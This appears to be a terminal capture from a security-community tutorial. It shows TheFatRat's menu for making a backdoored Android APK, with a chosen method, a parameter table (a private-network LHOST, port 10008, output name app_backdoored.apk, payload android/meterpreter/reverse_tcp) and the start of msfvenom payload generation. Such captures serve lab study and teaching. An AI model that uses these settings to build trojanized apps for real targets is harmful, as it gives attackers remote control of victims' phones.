 Browse Network
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
+-------------------------------------+
| [ 1 ] Use Backdoor-apk 0.2.4a |
| [ 2 ] Use old Fatrat method |
| [ 3 ] Use MsfVenom Embedded method |
+-------------------------------------+
Select Tool to create apk : 2
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]$
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.159.137
| LPORT || The Listen Ports || 10008
| OUTPUTNAME || The Filename output || app_backdoored.apk
| PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[*] Creating RAT payload with msfvenom
先知社区